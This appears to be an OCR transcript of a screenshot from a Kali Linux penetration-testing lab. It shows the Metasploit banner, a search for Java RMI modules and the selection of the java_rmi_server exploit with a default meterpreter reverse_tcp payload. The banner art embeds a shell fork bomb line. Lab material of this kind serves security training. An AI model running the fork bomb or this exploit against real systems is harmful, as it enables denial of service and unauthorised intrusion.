 1 2 3 4 3 7:30
kali@kali: ~
File Actions Edit View Help
Trash
File System
Home
File esercit.
bof.c
passwdvwa
bof
:NT_AUTHORITY.Do `T:/shSYSTEM-.N:
:09.14.2011.raid /STFU|wall.No.Pr:
:hevnsntSurb025N. dNVRGOING2GIVUUP:
:#OUTHOUSE- -s: /corykennedyData:
:$nmap -oS SSo.6178306Ence:
:Awsm.da: /shMTl#beats3o.No.:
:Ring0: `dDestRoyREXKC3ta/M:
:23d: sSETEC.ASTRONOMYist:
/- /yo- .ence.N:(){ :|: & };:
`:Shall.We.Play.A.Game?tron/
```-ooy.if1ghtf0r+ehUser5`
..th3.H1V3.U2VjRFNN.jMh+.`
`MjM~~WE.ARE.se~~MMjMs
+~KANSAS.CITY's~~`
J~HAKCERS~./.`
.esc:wq!:`
+++ATH`
`
=[ metasploit v6.3.27-dev ]
+ -- --=[ 2335 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Open an interactive Ruby terminal with
irb
Metasploit Documentation: https://docs.metasploit.com/
KALI LINUX
"the quieter you become, the more you are able to hear"
msf6 > search java_rmi
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/gather/java_rmi_registry normal No Java RMI Registry Interfaces Enumeration
1 exploit/multi/misc/java_rmi_server 2011-10-15 excellent Yes Java RMI Server Insecure Default Configuration Java Code Execution
2 auxiliary/scanner/misc/java_rmi_server 2011-10-15 normal No Java RMI Server Insecure Endpoint Code Execution Scanner
3 exploit/multi/browser/java_rmi_connection_impl 2010-03-31 excellent No Java RMIConnectionImpl Deserialization Privilege Escalation
Interact with a module by name or index. For example info 3, use 3 or use exploit/multi/browser/java_rmi_connection_impl
msf6 > use 1
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) >